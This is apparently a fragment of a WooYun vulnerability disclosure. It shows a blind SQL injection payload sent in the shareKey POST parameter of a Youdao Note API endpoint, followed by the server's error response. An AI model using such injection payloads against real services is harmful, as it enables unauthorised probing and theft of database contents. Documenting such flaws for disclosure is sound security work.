 Load URL
http://note.youdao.com/yws/mapi/xueba?method=getNote
Split URL
Execute
Enable Post data Enable Referrer
Post data
shareKey=017f6d10f48ea433c8872e7dfe431da8' or length(user())=18 and 'x'='x
{"message":"Message[FILE_NOT_SHARED_EXCEPTION]: The required file is not shared, shareKey=017f6d10f48ea433c8872e7dfe431da8' or length(user())=18
and 'x'='x","canTryAgain":false,"scope":"PREVIOUS_EXCEPTION","error":"1008"}
www.wooyun.org